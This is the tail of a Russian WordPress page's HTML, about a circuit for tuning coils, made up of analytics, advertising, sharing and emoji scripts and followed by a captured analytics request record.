void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
  <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=1387b2c2633ae3a03b318cb9594e4fc4" id="gglnltcs_googletagmanager-js" async></script> 
  <script src="//" id="gglnltcs-tracking-script-js"></script> 
  <script id="gglnltcs-tracking-script-js-after">


  window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
  </script> 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/izmeritelnye-pribory\/sxema-pristavki-dlya-nastrojki-konturov.html":97553};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"97553","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202431.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97553\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "97553" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=726318217&t=pageview&_s=1&dl=https%3A%2F%2Fadmarkelov.ru%2Fizmeritelnye-pribory%2Fsxema-pristavki-dlya-nastrojki-konturov.html&ul=en-us%40posix&dt=%D0%A1%D1%85%D0%B5%D0%BC%D0%B0%20%D0%BF%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%82%D1%83%D1%80%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=521820473&gjid=747968049&cid=1301282541.1769428210&tid=UA-129598702-1&_gid=572744165.1769428210&_r=1&_slc=1&z=591970567
body_size: -449
content:
2,cG-H8HBN46C90